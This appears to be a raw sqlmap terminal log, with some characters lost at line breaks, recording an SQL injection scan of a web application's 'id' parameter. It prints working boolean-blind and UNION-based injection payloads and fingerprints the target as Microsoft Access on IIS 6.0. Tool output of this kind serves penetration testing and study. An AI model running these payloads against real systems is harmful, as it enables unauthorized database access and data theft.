 blind - Parameter replace (original value)' injectable
[15:51:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:51:55] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[15:51:56] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[15:51:57] [INFO] target URL appears to have 9 columns in query
[15:51:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:51:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 c
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) req
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original v
lue)
    Payload: id=IIF(7195=7195,40,1/0)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=40 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)
CHR(107)&CHR(113)&CHR(98)&CHR(113)&CHR(71)&CHR(82)&CHR(105)&CHR(79)&CHR(81)&CHR
90)&CHR(103)&CHR(116)&CHR(89)&CHR(70)&CHR(113)&CHR(118)&CHR(120)&CHR(118)&CHR(1
3),NULL FROM MSysAccessObjects%16
---
[15:52:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:52:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[15:52:30] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 15:52:30